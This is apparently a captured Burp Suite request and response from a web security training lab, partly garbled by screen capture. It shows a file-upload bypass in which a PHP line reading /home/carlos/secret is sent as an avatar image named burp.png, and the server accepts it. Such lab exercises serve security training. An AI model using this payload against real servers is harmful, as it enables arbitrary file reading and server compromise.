 美化 Raw Hex Chinese MarkInfo \n
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 -----------------------------177385112210308669197892295​06
1 Content-Disposition: form-data; name="avatar"; filename="burp.png
"
2 Content-Type: application/octet-stream
3
4 <?php echo file_get_contents('/home/carlos/secret'); ?>
5 -----------------------------17738511221030866919789229506
6 Content-Disposition: form-data; name="user"
7
8 wiener
9 -----------------------------17738511221030866919789229506
0 Content-Disposition: form-data; name="csrf"
1
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
1 HTTP/2 200 OK
2 Date: Sat, 04 Jan 2025 05:47:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/burp.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>